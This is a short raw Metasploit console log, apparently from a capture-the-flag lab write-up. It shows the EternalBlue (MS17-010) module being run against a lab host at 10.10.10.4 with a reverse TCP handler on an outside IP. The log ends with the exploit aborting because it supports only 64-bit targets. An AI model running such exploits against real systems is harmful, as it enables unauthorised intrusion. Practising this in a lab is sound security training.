 View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> run
[*] Started reverse TCP handler on 194.113.73.228:4444
[*] 10.10.10.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.4:445        - Host is likely VULNERABLE to MS17-010! - Windows 5.1 x86 (32-bit)
[*] 10.10.10.4:445        - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.4:445 - The target is vulnerable.
[-] 10.10.10.4:445 - Exploit aborted due to failure: no-target: This module only supports x64 (64-bit) targets
[*] Exploit completed, but no session was created.